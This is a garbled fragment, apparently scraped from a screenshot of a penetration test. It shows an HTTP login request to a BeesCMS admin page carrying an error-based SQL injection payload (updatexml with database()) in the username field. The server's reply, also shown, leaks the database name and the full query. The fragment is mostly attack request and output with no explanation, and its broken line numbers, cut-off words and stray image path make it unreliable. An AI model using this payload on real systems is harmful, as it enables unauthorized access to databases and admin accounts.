 age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://146.56.235.172:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=85ddt4k2irfemnl73l5l8cnk70
14 Connection: keep-alive
15
16 user=admin%%27+or+updatexml(1,concat(0x7e,database(),0x7e),1)%23&
password=admin&code=c65c&submit=true&submit.x=47&submit.y=28
13 <div style="font-size:12px;">
<p>
操作数据库失败XPATH syntax error: '~beescms~'<br>
sql:select id,admin_name,admin_password,admin_purview,is_
from bees_admin where admin_name='admin' or
updatexml(1,concat(0x7e,database(),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decratio
>
返回
</a>
</div>